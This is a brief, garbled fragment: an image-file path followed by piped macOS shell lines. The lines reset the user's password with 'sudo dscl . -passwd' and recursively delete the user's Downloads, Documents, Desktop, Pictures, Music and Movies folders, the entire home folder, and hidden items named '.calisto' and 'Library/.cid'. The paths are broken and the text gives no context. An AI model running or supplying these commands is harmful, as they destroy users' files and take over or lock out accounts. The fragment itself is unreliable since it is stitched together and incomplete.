 | sudo dscl . -passwd /Users/$USER
| sudo rm -rf /Users/
/Downloads /Users/
/Documents /Users/
/Desktop /Users/
/Pictures /Users/
/Music /Users/
/Movies /Users/
/* /Users/
/.calisto /Users/
/Library/.cid /Users/
/Users/